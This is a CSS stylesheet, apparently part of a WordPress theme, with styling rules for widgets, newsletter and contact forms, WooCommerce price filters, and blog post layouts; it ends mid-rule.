.s-dark-wrap ul.social-profile {
  color: #222;
}
.s-dark-wrap ul.s-rounded.s-gray a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-rounded.s-dark-gray-3 a:hover {
  background-color: #9261aa;
  color: #fff;
}
.s-dark-wrap ul.s-default.s-gray a:hover,
.s-dark-wrap ul.s-icon-text.s-gray a:hover,
.s-dark-wrap ul.s-default.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-1 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-light-gray-3 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-2 a:hover,
.s-dark-wrap ul.s-default.s-dark-gray-3 a:hover,
.s-dark-wrap ul.s-icon-text.s-dark-gray-3 a:hover {
  color: #9261aa;
}
.widget-posts ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-posts li {
  margin-bottom: 20px;
  font-size: 13px;
}
.widget-posts li:last-child {
  margin-bottom: 0;
}
.widget-posts li .owl-theme .owl-controls {
  display: none !important;
}
.widget-posts .widget-posts-title {
  text-transform: uppercase;
  line-height: 1.71;
  color: #222222;
  font-size: 14px;
  display: block;
  margin-bottom: 5px;
}
.widget-posts .widget-posts-title:hover {
  text-decoration: none;
}
.widget-posts .widget-posts-meta ul.entry-meta {
  list-style: none;
  background-color: transparent;
  border: none;
  padding: 0;
  margin: 0;
}
.widget-posts .widget-posts-meta ul.entry-meta li {
  text-transform: uppercase;
  font-size: 12px;
  padding: 0;
  margin: 0;
  display: inline-block;
}
.widget-posts .widget-posts-meta ul.entry-meta li i {
  color: #00b9b5;
  margin-right: 5px;
}
.widget-posts .widget-posts-meta ul.entry-meta li a {
  color: inherit !important;
}
.widget-posts .widget-posts-meta ul.entry-meta li + li {
  margin-left: 10px;
}
.widget-posts li.show .entry-thumbnail-wrap {
  width: 56px;
  float: left;
  margin-right: 25px;
}
.widget-posts li.show .entry-thumbnail-wrap a.prettyPhoto {
  display: none !important;
}
.widget-posts li.show .widget-posts-content-wrap h3.entry-post-title {
  font-size: 13px;
  line-height: 1.8;
  text-transform: none;
  margin-bottom: 0;
  margin-top: -5px;
}
.widget-posts li.show .widget-posts-content-wrap .entry-date {
  text-transform: uppercase;
  font-size: 11px;
}
ul.instagram-pics {
  padding: 0;
  margin: 0;
  list-style: none;
}
ul.instagram-pics:after {
  content: '';
  display: block;
  clear: both;
}
ul.instagram-pics li {
  float: left;
  width: 100%;
}
ul.instagram-pics a {
  display: block;
  position: relative;
  overflow: hidden;
}
ul.instagram-pics a:before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  opacity: 0;
}
ul.instagram-pics a:hover:before {
  opacity: 1;
}
ul.instagram-pics a img {
  width: 100%;
}
.instagram-col-2 ul.instagram-pics li {
  width: 50%;
}
.instagram-col-3 ul.instagram-pics li {
  width: 33.33333333%;
}
.instagram-col-4 ul.instagram-pics li {
  width: 25%;
}
.instagram-col-5 ul.instagram-pics li {
  width: 20%;
}
.instagram-col-6 ul.instagram-pics li {
  width: 16.66666667%;
}
.instagram-col-8 ul.instagram-pics li {
  width: 12.5%;
}
.instagram-padding-2 ul.instagram-pics {
  margin-left: -2px;
  margin-right: -2px;
  margin-top: -2px;
}
.instagram-padding-2 ul.instagram-pics li {
  padding: 2px;
}
.instagram-padding-3 ul.instagram-pics {
  margin-left: -3px;
  margin-right: -3px;
  margin-top: -3px;
}
.instagram-padding-3 ul.instagram-pics li {
  padding: 3px;
}
/* Widget Banner*/
.widget-banner .widget-image-wrap a {
  display: block;
  position: relative;
  overflow: hidden;
}
.widget-banner .widget-image-wrap a:before {
  content: "";
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.4);
  opacity: 0;
  z-index: 1;
  -webkit-transition: opacity 0.35s linear;
  -moz-transition: opacity 0.35s linear;
  -ms-transition: opacity 0.35s linear;
  -o-transition: opacity 0.35s linear;
  transition: opacity 0.35s linear;
}
.widget-banner .widget-image-wrap a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  width: 100%;
  height: auto;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.widget-banner .widget-image-wrap a:hover:before {
  opacity: 1;
}
.widget-banner .widget-image-wrap a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content {
  background-color: #eee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  margin: 0 4px;
}
.woocommerce .widget_price_filter .ui-slider-horizontal {
  height: 8px;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background-color: #eee;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
  width: 10px;
  height: 10px;
  background-color: #00b9b5;
  top: -1px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.woocommerce .widget_price_filter .price_slider_amount {
  margin-top: 35px;
}
.woocommerce .widget_price_filter .price_slider_amount .price_label {
  font-family: 'Oswald';
  font-size: 13px;
  text-align: left;
  line-height: 34px;
}
.woocommerce .widget_price_filter .price_slider_amount .button {
  float: right;
  min-width: 86px;
  font-size: 13px;
  padding: 9.5px 15px;
}
.left-sidebar,
.right-sidebar {
  margin-bottom: 100px;
}
.widget-footer-logo .sub-description {
  padding-top: 28px;
  line-height: 2em;
  margin: auto;
  max-width: 570px;
}
.widget-free-text {
  position: relative;
}
.widget-free-text .title .center,
.widget-free-text .description .center {
  text-align: center;
}
.widget-free-text .title .right,
.widget-free-text .description .right {
  text-align: right;
}
.widget-free-text .title {
  margin-top: 20px;
  font-size: 14px;
  margin-bottom: 0;
}
.widget-free-text .description {
  margin-top: 10px;
}
.widget-free-text .description p {
  margin-bottom: 15px;
}
.widget-free-text .link a {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.widget-mailchimp {
  position: relative;
}
.widget-mailchimp .bg-img {
  padding-top: 130px;
  padding-bottom: 130px;
  background-size: cover;
  background-position: center center;
}
.widget-mailchimp .bg-mailchimp-overlay {
  position: absolute;
  right: 0;
  bottom: 0;
  left: 0;
  top: 0;
  background-color: rgba(0, 0, 0, 0.55);
}
.widget-mailchimp input[type="email"] {
  background-color: transparent;
  width: 429px;
  display: inline-block;
}
.widget-mailchimp .entry-content.mailchimp input[type="submit"] {
  border: 0;
  padding: 18px 0 17px 0px;
  margin-left: 15px;
  width: 120px;
  min-width: 120px;
  display: inline;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-payment-gate ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.widget-payment-gate li {
  float: left;
  margin-right: 5px;
  max-width: 100px;
}
.widget-payment-gate li:last-child {
  margin-right: 0;
}
.widget-payment-gate a {
  display: block;
  position: relative;
}
.widget-payment-gate a:before {
  content: '';
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: rgba(0, 0, 0, 0.5);
  opacity: 0;
}
.widget-payment-gate a:hover:before {
  opacity: 1;
}
.widget .slickr-flickr-gallery {
  padding: 0;
}
.widget .slickr-flickr-gallery ul li {
  padding-right: 8px !important;
}
.widget .slickr-flickr-gallery img {
  border: none;
  padding: 0px 0px 8px 0px;
}
.widget .slickr-flickr-gallery img:hover {
  opacity: 0.7;
  background-color: transparent;
}
@media (max-width: 320px) {
  .search-form-lg .search-form {
    margin: 0;
    text-align: center;
  }
  .search-form-lg button[type="submit"] {
    position: relative;
    margin-top: 20px;
  }
}
/*Mail chimp Above Footer
======================================*/
.form-above .mc4wp-form-fields {
  position: relative;
  text-align: left;
}
.form-above .mc4wp-form-fields .mail-title,
.form-above .mc4wp-form-fields .mail-submit {
  display: block;
}
.form-above .mc4wp-form-fields .mail-title {
  position: absolute;
  bottom: 0;
  z-index: 2;
  margin: 0;
  width: 410px;
  text-transform: uppercase;
  vertical-align: middle;
  background-color: #9261aa;
  color: #fff;
  padding: 45px 60px 45px 160px;
}
.form-above .mc4wp-form-fields .mail-title label {
  line-height: 1;
  letter-spacing: .05em;
  margin: 0;
  display: block;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before,
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  content: "";
  display: block;
  position: absolute;
  left: -10px;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  background-color: #00b9b5;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
  position: absolute;
  left: 25px;
  top: 25px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
  height: 9px;
  width: 45px;
  top: 0;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
  height: 9px;
  width: 30px;
  top: 15px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
  height: 9px;
  width: 20px;
  top: 30px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
  height: 9px;
  width: 25px;
  bottom: -5px;
}
.form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
  color: #00b9b5;
  font-size: 105px;
  transform: rotate(-45deg);
}
.form-above .mc4wp-form-fields .mail-title:before {
  content: "";
  display: block;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  left: -999px;
  right: 100%;
}
.form-above .mc4wp-form-fields .mail-title:after {
  content: "";
  display: block;
  width: 80px;
  position: absolute;
  background-color: #9261aa;
  height: 100%;
  top: 0;
  bottom: 0;
  right: -40px;
  transform: skewX(25deg);
}
.form-above .mc4wp-form-fields .mail-submit {
  font-size: 0;
  background-color: #00b9b5;
  z-index: 1;
  position: relative;
  bottom: 0;
  padding: 33px 15px 33px 550px;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form {
  position: relative;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  display: none;
}
.form-above .mc4wp-form-fields .mail-submit .mail-form:before {
  content: "";
  display: block;
  position: absolute;
  height: 55px;
  background-color: #fff;
  width: 32px;
  transform: skewX(25deg);
  left: -16px;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"],
.form-above .mc4wp-form-fields .mail-submit button {
  vertical-align: middle;
}
.form-above .mc4wp-form-fields .mail-submit input[type="email"] {
  background-color: #fff !important;
  border: none !important;
  color: #8F8F8F;
  text-transform: uppercase;
  width: 100%;
  height: 55px;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit button {
  position: absolute;
  top: 0;
  right: 0;
  background-color: #9261aa;
  height: 55px;
  width: 60px;
  text-align: center;
  border: none;
}
.form-above .mc4wp-form-fields .mail-submit button i {
  font-size: 26px;
  color: #fff;
  line-height: 55px;
}
.form-above .mc4wp-form-fields .mail-submit:after {
  content: "";
  display: block;
  position: absolute;
  left: 100%;
  width: 999px;
  background-color: #00b9b5;
  height: 100%;
  top: 0;
  bottom: 0;
}
.form-footer .mc4wp-form-fields .mail-title {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-above {
  display: none;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer {
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p {
  float: left;
  display: inline-block;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.name {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.email {
  width: 38%;
  padding: 0 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer p.submit {
  width: 24%;
  padding-left: 15px;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="text"],
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer input[type="email"] {
  width: 100%;
  font-size: 12px;
  padding: 0 15px;
  text-transform: uppercase;
  height: 40px;
  background: transparent;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button {
  letter-spacing: .05em;
  line-height: 1.3;
  text-transform: uppercase;
  width: 100%;
}
.form-footer .mc4wp-form-fields .mail-submit .mail-form .mail-footer button.bt-xs {
  padding: 11px 15px;
}
@media (max-width: 991px) {
  .form-above .mc4wp-form-fields .mail-title {
    position: relative;
    padding: 30px 60px 30px 120px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly {
    top: 25px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:before {
    height: 6px;
    width: 35px;
    top: -2px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly:after {
    height: 6px;
    width: 20px;
    top: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:before {
    height: 6px;
    width: 15px;
    top: 21px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly .fly:after {
    height: 6px;
    width: 20px;
    bottom: -5px;
  }
  .form-above .mc4wp-form-fields .mail-title .icon-mail-fly i {
    font-size: 64px;
    margin-left: 5px;
  }
  .form-above .mc4wp-form-fields .mail-title:after {
    transform: none;
    left: 100%;
    width: 999px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-32 {
    font-size: 26px;
  }
  .form-above .mc4wp-form-fields .mail-title label.fs-38 {
    font-size: 30px;
  }
  .form-above .mc4wp-form-fields .mail-submit {
    padding: 33px 15px 33px 15px;
    display: block;
    position: relative;
    left: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit:before {
    content: "";
    display: block;
    position: absolute;
    right: 100%;
    width: 999px;
    background-color: #00b9b5;
    height: 100%;
    top: 0;
    bottom: 0;
  }
  .form-above .mc4wp-form-fields .mail-submit .mail-form:before {
    display: none;
  }
  .form-above .mc4wp-form-fields .mail-title:after,
  .form-above .mc4wp-form-fields .mail-submit:after,
  .form-above .mc4wp-form-fields .mail-submit:before {
    width: 10px;
  }
  .form-above .mc4wp-form-fields .mail-title,
  .form-above .mc4wp-form-fields .mail-submit {
    width: 100%;
  }
}
@media (max-width: 768px) {
  .form-footer .mail-submit .mail-form .mail-footer p {
    display: block !important;
    float: inherit !important;
    width: 100% !important;
  }
}
/*=== Contact Form Widget Footer 4*/
.contact-form p,
.contact-form span {
  margin: 0;
}
.contact-form input[type="submit"] {
  letter-spacing: .05em;
  line-height: 1.3;
}
.contact-form textarea,
.contact-form input[type="submit"],
.contact-form input[type="text"],
.contact-form input[type="email"] {
  text-transform: uppercase;
  font-size: 12px;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  height: 40px;
  margin-bottom: 5px;
  padding: 0 15px;
  width: 100%;
  background: transparent;
}
.contact-form textarea {
  width: 100%;
  height: 60px;
  padding: 10px 15px 0 15px;
  background-color: transparent;
  margin-bottom: 5px;
  vertical-align: middle;
}
.contact-form p.submit-quest img.ajax-loader {
  position: absolute;
  left: 15px;
}
@media (max-width: 767px) {
  .contact-form p.submit-quest {
    text-align: center;
  }
}
.widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget-contact-info > li > i.fa {
  width: 18px;
}
.mail-chimp-wrapper > p {
  line-height: 28px;
}
.mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.mail-chimp-wrapper .mail-chimp-button > input {
  background-color: #fbfbfb;
  color: #222;
  border: none;
  line-height: 1;
  height: 30px;
  width: 100%;
}
.mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
}
.mail-chimp-wrapper .mail-chimp-button > button > span {
  display: none;
}
.widget-text-intro {
  font-size: 24px;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 400;
}
.widget-partner-carousel .owl-carousel .owl-item {
  height: 180px;
  display: table;
  text-align: center;
}
.widget-slideshow-images {
  position: relative;
}
.widget-slideshow-images .description {
  margin-top: 20px;
}
.widget-slideshow-images .description .center {
  text-align: center;
}
.widget-slideshow-images .description .right {
  text-align: right;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  width: 30px;
  height: 30px;
  border: solid 2px #fff;
  border-radius: 50%;
  text-align: center;
  color: #fff;
  background-color: transparent;
  opacity: 0.4;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div:hover {
  opacity: 1;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-prev {
  left: 20px;
}
.widget-slideshow-images .owl-carousel .owl-controls .owl-nav > div.owl-next {
  right: 20px;
}
.widget-accordion .panel-default {
  border-radius: 0px;
}
.widget-accordion .panel-heading {
  background-color: transparent;
  padding: 0;
  border: none;
  position: relative;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] {
  display: block;
  width: 100%;
  padding: 15px 15px 15px 20px;
  font-size: 14px;
}
.widget-accordion .panel-heading a[data-toggle='collapse'] span {
  padding-left: 20px;
}
.widget-accordion .panel-heading a[data-toggle='collapse']:before {
  content: "\f105";
  font-family: fontawesome;
  position: absolute;
  top: 13px;
  font-size: 18px;
  -webkit-transition: 0.3s;
  -moz-transition: 0.3s;
  -o-transition: 0.3s;
  transition: 0.3s;
}
.widget-accordion .panel-heading a[aria-expanded='true'] {
  background-color: #333;
  border-color: #333;
  color: #fff;
  -webkit-transition: 0.2s;
  -moz-transition: 0.2s;
  -o-transition: 0.2s;
  transition: 0.2s;
}
.widget-accordion .panel-heading a[aria-expanded='true']:before {
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  -o-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}
.widget-accordion .panel-heading a[aria-expanded='false']:focus,
.widget-accordion .panel-heading a[aria-expanded='false']:active {
  color: #333;
}
.widget-accordion .panel-content .description {
  margin-top: 15px;
}
.widget-accordion .panel-content p {
  margin-bottom: 0;
}
/**
 * 6.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-wrap {
  margin-bottom: 100px;
}
.blog-wrap.masonry.layout-container-fluid {
  padding: 0 15px;
}
.vc_inline-link {
  display: none;
}
.blog-inner article {
  overflow: hidden;
}
.blog-inner article + article {
  margin-top: 60px;
}
.entry-quote-wrap {
  position: relative;
  background-color: #fafafa;
  padding: 35px 50px 25px 50px;
  color: #444;
}
.entry-quote-wrap a.entry-quote-style:before {
  content: "";
  display: block;
  height: 100%;
  width: 10px;
  background-color: #9261aa;
  position: absolute;
  left: 0;
  bottom: 0;
  z-index: 2;
}
.entry-quote-wrap a:hover,
.entry-quote-wrap a:focus {
  color: inherit;
}
.entry-quote-wrap blockquote {
  padding: 0;
  margin: 0;
  border: none;
  position: relative;
  overflow: hidden;
}
.entry-quote-wrap blockquote:before {
  display: none;
}
.entry-quote-wrap p {
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0;
  line-height: 2;
  font-family: inherit;
  font-style: normal;
  margin-bottom: 20px;
  text-transform: uppercase;
}
.entry-quote-wrap cite {
  font-family: 'Oswald';
  color: #9261aa;
  font-size: 14px;
  line-height: 2;
  text-transform: uppercase;
  display: block;
  text-align: right;
  font-style: normal;
  font-weight: normal;
  letter-spacing: 0;
}
.entry-quote-wrap cite a:hover {
  color: inherit;
}
.entry-quote-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-link-wrap {
  border: 4px solid rgba(255, 255, 255, 0.2);
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  background-color: #9261aa;
  padding: 35px 20px;
  color: #fff;
}
.entry-link-wrap i:hover,
.entry-link-wrap p:hover {
  color: #00b9b5;
}
.entry-link-wrap a {
  color: #fff;
}
.entry-link-wrap p {
  margin: 0;
  font-size: 16px;
  font-weight: 600;
  letter-spacing: 0.05em;
  line-height: 1.8;
  position: relative;
  overflow: hidden;
}
.entry-link-wrap i {
  float: left;
  font-size: 24px;
  margin-right: 20px;
  margin-top: 5px;
}
.entry-thumbnail-wrap {
  position: relative;
  overflow: hidden;
}
.entry-thumbnail-wrap .entry-format-date {
  z-index: 1;
}
.entry-thumbnail-overlay img {
  width: 100%;
  display: block;
}
.entry-thumbnail {
  position: relative;
}
.entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  z-index: 2;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail a.entry-thumbnail-overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  z-index: 1;
  background-color: rgba(146, 97, 170, 0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.entry-thumbnail:hover a.entry-thumbnail-overlay:before,
.event-image:hover a.entry-thumbnail-overlay:before {
  opacity: 1;
}
.entry-thumbnail:hover a.prettyPhoto,
.event-image:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.entry-format-date {
  position: absolute;
  left: 0;
  bottom: 0;
  color: #fff;
  right: 0;
}
.entry-format-date .entry-icon-format {
  height: 58px;
  width: 58px;
  background-color: #9261aa;
  display: block;
  float: left;
  text-align: center;
}
.entry-format-date .entry-icon-format i {
  font-size: 24px;
  line-height: 58px;
}
.entry-format-date .entry-date {
  background-color: #00b9b5;
  padding: 5px 20px;
  position: absolute;
  bottom: 0;
  max-height: 58px;
  left: auto;
}
.entry-format-date .entry-date a {
  color: #fff;
  line-height: 1.6;
  font-size: 16px;
  text-transform: uppercase;
}
h3.entry-post-title {
  overflow: hidden;
  font-size: 21px;
  margin-bottom: 10px;
  letter-spacing: 0;
  line-height: 1.4;
  color: #222222;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
h3.entry-post-title a {
  color: inherit;
}
.entry-post-meta-wrap {
  margin-bottom: 20px;
}
.entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 14px;
  line-height: 1.8;
  margin-right: 15px;
  vertical-align: middle;
}
.entry-post-meta-wrap ul.entry-meta li span {
  font-weight: normal;
  margin-bottom: 0;
  text-transform: none;
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a {
  color: #868686;
}
.entry-post-meta-wrap ul.entry-meta li a:hover {
  color: #00b9b5;
}
.entry-post-meta-wrap ul.entry-meta li i {
  color: #00b9b5;
  font-size: 14px;
  margin-right: 3px;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-author > a {
  text-transform: uppercase;
  color: #727272;
}
.entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.entry-post-meta-wrap ul.entry-meta li.entry-meta-category {
  color: #9261aa;
}
.entry-excerpt {
  font-size: 13px;
  line-height: 1.6;
  margin-bottom: 25px;
}
.entry-excerpt p {
  margin-bottom: 0;
  line-height: 1.6;
}
.social-share-wrap {
  display: inline-block;
  position: relative;
}
.social-share-wrap ul.social-profile {
  white-space: nowrap;
  opacity: 1;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.social-share-wrap ul.social-profile li {
  margin: 0;
}
.social-share-wrap ul.social-profile li a {
  background-color: #F3F3F3;
}
.social-share-wrap ul.social-profile li a i {
  color: #8f8f8f;
}
.social-share-wrap ul.social-profile li + li {
  margin-left: 10px;
}
.social-share-wrap ul.social-profile li a:hover i {
  color: #fff;
}
.entry-content-footer {
  margin-top: 45px;
}
article.format-audio iframe {
  width: 100%;
  height: 100%;
  display: block;
}
article.format-audio > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto,
article.format-video > .entry-thumbnail-wrap > .entry-thumbnail a.prettyPhoto {
  top: 0;
  bottom: 0;
  right: 0;
  left: 0;
  margin: auto;
  opacity: 0.6;
  width: 80px;
  height: 80px;
  font-size: 80px;
  line-height: 80px;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
article.sticky h3.entry-post-title a:before {
  content: "\f08d";
  display: inline-block;
  font-size: 21px;
  margin-right: 10px;
  color: #9261aa;
  font: normal normal normal 20px/1 FontAwesome;
}
/* Owl-carousel*/
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev,
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  position: absolute;
  width: 44px;
  height: 44px;
  line-height: 42px;
  text-align: center;
  border: 1px solid rgba(255, 255, 255, 0.6);
  color: rgba(255, 255, 255, 0.6);
  font-size: 24px;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  -webkit-transition: all 0.5s;
  -moz-transition: all 0.5s;
  -ms-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-prev {
  left: 20px;
}
.entry-thumbnail-wrap .owl-carousel .owl-controls .owl-nav .owl-next {
  right: 20px;
}
/* Blog Style List*/
@media (min-width: 1200px) {
  .blog-style-list article {
    background-color: #f8f8f8;
  }
  .blog-style-list article .entry-thumbnail-wrap + .entry-content-wrap {
    width: 50%;
  }
  .blog-style-list article .entry-excerpt {
    max-height: 6.4em;
    overflow: hidden;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap {
    padding-right: 15px;
  }
  .blog-style-list article:nth-child(odd) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 30px 0 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap {
    float: right;
    padding-left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap .entry-format-date {
    left: 15px;
  }
  .blog-style-list article:nth-child(even) .entry-thumbnail-wrap + .entry-content-wrap {
    padding: 0 15px 0 30px;
  }
  .blog-style-list .entry-thumbnail-wrap {
    overflow: hidden;
    float: left;
    width: 50%;
  }
  .blog-style-list .entry-thumbnail-wrap .entry-thumbnail-overlay img {
    width: 100%;
  }
  .blog-style-list .entry-content-wrap {
    background-color: #f8f8f8;
    padding: 0 30px 0 30px;
    float: left;
    width: 100%;
  }
  .blog-style-list .entry-content-wrap h3.entry-post-title {
    max-height: 2.8em;
    margin-top: 30px;
    margin-bottom: 20px;
  }
  .blog-style-list .entry-content-wrap .entry-post-meta-wrap {
    margin-bottom: 30px;
  }
  .blog-style-list .entry-content-wrap .entry-excerpt {
    margin-bottom: 15px;
  }
}
@media (max-width: 1199px) {
  .blog-inner.blog-style-list article {
    padding-bottom: 20px;
  }
  .blog-inner.blog-style-list article + article {
    margin-top: 30px;
  }
  .blog-inner.blog-style-list .entry-content-wrap {
    padding: 35px 25px 15px 25px;
    background-color: #fafafa;
  }
  .blog-inner.blog-style-list .entry-content-footer {
    margin-top: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-quote-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .entry-link-wrap {
    padding: 25px;
  }
  .blog-inner.blog-style-list .entry-link-wrap p {
    line-height: 1.8;
  }
  .blog-inner.blog-style-list .blog-style-masonry article {
    width: 100% !important;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-thumbnail-wrap {
    margin-bottom: 0;
  }
  .blog-inner.blog-style-list .blog-style-masonry article .entry-content-wrap {
    background: #f8f8f8;
    padding: 30px 25px 30px 25px;
  }
  .blog-inner.blog-style-list .entry-timeline {
    display: none;
  }
  .blog-inner.blog-style-list .post-navigation .nav-previous,
  .blog-inner.blog-style-list .post-navigation .nav-next {
